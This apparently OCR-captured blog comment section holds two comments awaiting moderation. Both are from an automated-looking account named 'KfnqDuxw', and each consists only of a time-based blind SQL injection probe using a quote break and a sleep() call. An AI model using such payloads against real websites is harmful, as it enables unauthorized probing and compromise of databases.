
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:48 am
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
Reply
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:49 am
0’XOR(if(now()=sysdate(),sleep(11),0))XOR’Z
Reply